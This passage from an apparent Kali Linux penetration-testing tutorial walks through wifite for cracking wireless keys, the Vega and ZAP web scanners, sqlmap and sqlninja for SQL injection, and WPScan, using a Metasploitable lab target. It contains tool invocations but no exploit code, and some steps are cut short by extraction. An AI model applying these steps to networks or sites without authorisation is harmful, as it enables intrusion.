
Step 2 − Type "wifite –showb"to scan for the networks.
Step 3 − To start attacking the wireless networks, click Ctrl + C.
Step 4 − Type “1” to crack the first wireless.
Step 5 − After attacking is complete, the key will be found.
Kali Linux - Website Penetration TestingKali Linux - Website Penetration Testing
Kali Linux - Website Penetration Testing
In this chapter, we will learn about website penetration testing offered by Kali Linux.

Vega is a free and open source scanner and testing platform to test the security of web
applications. Vega can help you find and validate SQL Injection, Cross-Site Scripting (XSS),
inadvertently disclosed sensitive information, and other vulnerabilities. It is written in Java,
GUI based, and runs on Linux, OS X, and Windows.
Vega includes an automated scanner for quick tests and an intercepting proxy for tactical
inspection. Vega can be extended using a powerful API in the language of the web:
JavaScript. The official webpage is https://subgraph.com/vega/
Step 1 − To open Vega go to Applications → 03-Web Application Analysis → Vega
Vega UsageVega Usage
Vega Usage

Step 2 − If you don’t see an application in the path, type the following command.
Step 3 − To start a scan, click “+” sign.

Step 4 − Enter the webpage URL that will be scanned. In this case, it is metasploitable
machine → click “ Next”.
Step 5 − Check all the boxes of the modules you want to be controlled. Then, click “Next”.

Step 6 − Click “Next” again in the following screenshot.

Step 7 − Click “Finish”.

Step 8 − If the following table pops up, click “Yes”.
The scan will continue as shown in the following screenshot.

Step 9 − After the scan is completed, on the left down panel you can see all the findings,
that are categorized according to the severity. If you click it, you will see all the details of
the vulnerabilities on the right panel such as “Request”, ”Discussion”, ”Impact”, and
”Remediation”.
ZAP-OWASP Zed Attack Proxy is an easy-to-use integrated penetration testing tool for
finding vulnerabilities in web applications. It is a Java interface.
ZapProxyZapProxy
ZapProxy

Step 1 − To open ZapProxy, go to Applications → 03-Web Application Analysis →
owaspzap.
Step 2 − Click “Accept”.
ZAP will start to load.

Step 3 − Choose one of the Options from as shown in the following screenshot and click
“Start”.

Following web is metasploitable with IP :192.168.1.101
Step 4 − Enter URL of the testing web at “URL to attack” → click “Attack”.

After the scan is completed, on the top left panel you will see all the crawled sites.
In the left panel “Alerts”, you will see all the findings along with the description.
Step 5 − Click “Spider” and you will see all the links scanned.

sqlmap is an open source penetration testing tool that automates the process of detecting
and exploiting SQL injection flaws and taking over of database servers. It comes with a
powerful detection engine, many niche features for the ultimate penetration tester and a
broad range of switches lasting from database fingerprinting, over data fetching from the
database, to accessing the underlying file system and executing commands on the
operating system via out-of-band connections.
Let’s learn how to use sqlmap.
Step 1 − To open sqlmap, go to Applications → 04-Database Assessment → sqlmap.
The webpage having vulnerable parameters to SQL Injection is metasploitable.
Database Tools UsageDatabase Tools Usage
Database Tools Usage
sqlmapsqlmap
sqlmap

Step 2 − To start the sql injection testing, type “sqlmap – u URL of victim”
Step 3 − From the results, you will see that some variable are vulnerable.
sqlninja is a SQL Injection on Microsoft SQL Server to a full GUI access. sqlninja is a tool
targeted to exploit SQL Injection vulnerabilities on a web application that uses Microsoft
SQL Server as its back-end. Full information regarding this tool can be found on
http://sqlninja.sourceforge.net/
Step 1 − To open sqlninja go to Applications → 04-Database Assesment → sqlninja.
sqlninjasqlninja
sqlninja

WPScan is a black box WordPress vulnerability scanner that can be used to scan remote
WordPress installations to find security issues.
Step 1 − To open WPscan go to Applications → 03-Web Application Analysis → “wpscan”.
CMS Scanning ToolsCMS Scanning Tools
CMS Scanning Tools
WPScanWPScan
WPScan
